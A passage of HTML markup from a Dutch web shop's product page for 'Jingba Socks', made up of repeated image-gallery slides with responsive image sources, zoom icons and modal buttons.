    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220216903"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220216903"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H598bd93f20b04e9f87be7774c644f932E_8743d599-a614-42e6-b0b0-d9718ee3618e.jpg?v=1677061955&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220216903">
      <span class="visually-hidden">
        Media 6 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220249671"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220249671"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=246 246w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=493 493w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=600 600w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=713 713w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=823 823w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=990 990w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=246 246w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=493 493w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=600 600w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=713 713w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=823 823w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=990 990w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/Hbfa6171b381c494dab4cda0ef6126840t_6a402f5f-9f3c-4ced-8e2d-ce769271f2d2.jpg?v=1677061960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220249671">
      <span class="visually-hidden">
        Media 7 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220282439"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220282439"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H5e62b2d9347a422fa93465138b3eb885S_ac3237d4-c85c-4809-8528-6e68bce4f401.jpg?v=1677061960&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21581220282439">
      <span class="visually-hidden">
        Media 8 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24857396248909__main-21581220315207"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24857396248909__main-21581220315207"
            data-alt="Jingba Socks™ | Verminder risico op blessures"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=990 990w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1100 1100w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1206 1206w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1346 1346w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1426 1426w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1646 1646w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24857396248909__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=1946" alt="Jingba Socks™ | Verminder risico op blessures" srcset="//vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=246 246w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=493 493w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=600 600w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=713 713w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=823 823w, //vanbond.nl/cdn/shop/products/H3f982586d19c40da8d96e54ad3fc0688N_1f90a49e-f708-4b1e-a0e4-db3257d836b4.jpg?v=1677061957&amp;width=990 990w, 